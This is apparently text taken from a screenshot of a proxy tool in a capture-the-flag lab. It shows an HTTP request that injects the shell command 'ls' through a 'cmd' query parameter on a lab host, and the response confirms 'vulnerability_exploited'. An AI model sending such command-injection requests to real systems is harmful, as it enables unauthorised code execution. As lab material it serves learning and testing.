 Request
Pretty Raw \n Actions
1 POST /api/items?cmd='ls' HTTP/1.1
2 Host: 10.10.159.111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Sec-GPC: 1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: token=there_is_a_glitch_in_the_matrix
10 If-None-Match: W/"a9-0aR6bAfiK/DB+A79vs3kEEVvJNc"
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 26 Apr 2021 15:59:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"1a-CaGEhMlCB6LaRDvB4xx5QR3QK74"
8 Content-Length: 26
9
10 vulnerability_exploited ls